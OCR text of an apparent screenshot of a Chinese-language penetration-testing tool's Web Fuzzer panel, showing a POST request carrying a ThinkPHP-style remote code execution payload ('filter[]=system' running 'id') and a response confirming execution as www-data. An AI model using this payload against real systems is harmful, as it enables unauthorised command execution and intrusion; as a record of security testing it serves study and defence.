 社区组件
手工渗透测试
基础安全工具
专项漏洞检测
插件商店
Payload 管理
Yak Runner
反连管理
数据处理
数据库
MITM
MITM：中间人代理与劫持
HTTP History
插件输出
网站树视角
Web Fuzzer-[1]
+创建 Web Fuzzer
发送数据包
History
高级配置：
跟随重定向
Request
TEXT
HEX
URL
1 POST /index.php?s=captcha HTTP/1.1
2 Host: cybertunnel.run:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
TEXT
HEX
149ms
详情
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 02:57:26 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Content-Encoding: identity
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7386
10
uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>System Error</title>
17 <meta name="robots" content="noindex,nofollow" />
18 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
19 <style>
20 /* Base */
21 body {
22 color: #333;
23 font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft
YaHei', sans-serif;
24 margin: 0;
25 padding: 0 20px 20px;
26 word-break: break-word;
27 }
28 h1{
29 margin: 10px 0 0;
30 font-size: 28px;
31 font-weight: 500;
32 line-height: 32px;
33 }
34 h2{